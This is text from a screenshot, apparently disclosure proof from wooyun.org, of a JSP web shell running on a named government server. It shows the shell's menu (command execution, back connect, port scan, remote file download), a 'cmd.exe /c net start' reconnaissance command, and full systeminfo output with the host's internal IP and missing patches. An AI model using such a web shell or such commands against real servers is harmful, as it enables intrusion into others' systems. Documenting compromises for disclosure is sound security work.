 www.ahqi.gov.cn:8077/qjjl/sysinfo.jsp

www.ahqi.gov.cn:8077 (10.134.1.199)

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP

Execute Program »

Parameter
cmd.exe /c net start > E:/apache-tomcat-6.0.30/webapps/qjjl/Log.txt
Execute

Execute Shell »

Parameter
systeminfo
Execute

主机名: WIN1
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2015/1/27, 6:53:38
系统启动时间: 2015/3/6, 13:23:55
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
[02]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2014/4/14
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,192 MB
可用的物理内存: 5,768 MB
虚拟内存: 最大值: 16,381 MB
虚拟内存: 可用: 13,231 MB
虚拟内存: 使用中: 3,150 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN1
修补程序: 暂缺
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 10.134.1.199
[02]: fe80::a9e1:792:37fe:f23

www.wooyun.org